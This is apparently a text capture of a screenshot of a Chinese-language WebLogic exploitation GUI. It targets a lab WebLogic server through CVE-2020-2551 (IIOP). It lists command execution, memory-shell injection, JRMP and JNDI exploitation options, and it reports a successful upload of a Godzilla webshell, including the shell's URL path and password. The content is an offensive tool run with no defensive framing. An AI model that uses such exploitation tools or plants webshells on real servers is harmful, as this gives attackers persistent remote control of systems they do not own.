 WeblogicExploit-GUI by sp4z
URL http://192.168.47.129:7001
漏洞类型 CVE-2020-2551_IIOP
信息 命令执行 注入内存马 一键写入webshell JRMP漏洞利用 JNDI漏洞利用
webshell类型 哥斯拉
[+] 上传哥斯拉webshell成功
Webshell地址:http://192.168.47.129:7001/bea_wls_internal/test22.jsp
密码为pass1024
执行